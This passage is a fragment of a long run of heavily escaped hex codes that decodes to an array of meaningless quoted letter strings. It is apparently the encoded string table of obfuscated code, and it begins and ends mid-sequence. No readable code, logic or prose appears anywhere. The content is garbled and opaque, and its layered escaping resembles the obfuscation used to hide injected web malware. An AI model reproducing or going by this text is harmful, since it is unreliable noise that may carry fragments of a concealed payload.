x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5